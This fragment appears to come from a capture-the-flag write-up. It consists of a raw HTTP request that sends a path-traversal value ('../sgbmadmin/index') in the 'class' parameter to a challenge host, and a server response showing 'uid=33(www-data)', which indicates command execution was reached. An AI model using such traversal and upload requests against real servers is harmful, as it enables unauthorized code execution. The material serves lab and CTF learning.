 POST /index.php?class=../sgbmadmin/index&search=99000 HTTP/1.0
Host: 521fe8480e00135dc.jie.sangebaimao.com
Content-Length: 0
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://521fe8480e00135dc.jie.sangebaimao.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/45.0.2454.101 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTELBC4nhELpXBzrB
Referer: http://521fe8480e00135dc.jie.sangebaimao.com/index.php?class=upfile
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie:
</div>
</form>
<div style="text-align:center;width" >
uid=33(www-data) gid=33(www-data) groups=33(www-data)
NULL
int(99000)
<div
style="text-align:left"><h4>第5348条留言：</h4></div><br/><div>123|123|upload/1462503312.1</div><br/><div><hr></d
iv><br/>
</div>
</div>
</div>
</body>
</html>